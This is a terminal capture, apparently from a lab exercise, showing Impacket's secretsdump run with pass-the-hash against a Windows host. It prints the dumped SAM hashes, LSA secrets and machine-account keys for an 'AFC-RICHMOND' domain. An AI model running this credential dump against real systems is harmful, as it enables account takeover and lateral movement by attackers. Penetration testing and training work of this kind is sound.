 ┌──(kali㉿kali)-[~/Downloads]
└─$ secretsdump.py administrator@10.0.0.35 -hashes aad3b435b51404eeaad3b435b51404ee:9d1c55124d470f248598be547c130dc4
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Service RemoteRegistry is in stopped state
[*] Service RemoteRegistry is disabled, enabling it
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0×60a74a27f6fe13fde77ab1994e3a9424
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:9d1c55124d470f248598be547c130dc4:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:11ba4cb6993d434d8dbba9ba45fd9011:::
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
AFC-RICHMOND\AFC-WS-2$:aes256-cts-hmac-sha1-96:6da42cf3db19d229b5894cbe841ac7d42924817ad3477fbdbcfd07ffbbe17567
AFC-RICHMOND\AFC-WS-2$:aes128-cts-hmac-sha1-96:8c3f12fae1d781df9c83b958d0f1f4a4
AFC-RICHMOND\AFC-WS-2$:des-cbc-md5:1c52c2645d7c5202
AFC-RICHMOND\AFC-WS-2$:plain_password_hex:1ecd8fd67fee4afd1a711fb4fab77dc89a8434211fd58f9bf86ee326ddc729f6e3b9bcbd658f9eb962a722
10a7f5a92c40bd70af0ac074ed74049a873064a42917e7062e79f62c7b5c116402c1dd3df835a3564feb4e355328466abb076b0d8159980aa6675b6e92a6b30c
8722cce686f9191aef33a8d4fa315437417baf73bce349206cb7c6f4c6578304b78aa4aeb1a9a91daa599b5d687abc4aec769aa676189e05a485f3b06c30e904
82df074b0a0e7fa19f061ca6dab5f6b08b86459b24dab65de425170211d98ed850942d6b669af68636c8286c1bf105922b29cc15a1b6cd78db42c3ba7244211a
7d7c87ea90
AFC-RICHMOND\AFC-WS-2$:aad3b435b51404eeaad3b435b51404ee:00d8adc4bf765665ce63844fe3a617ae:::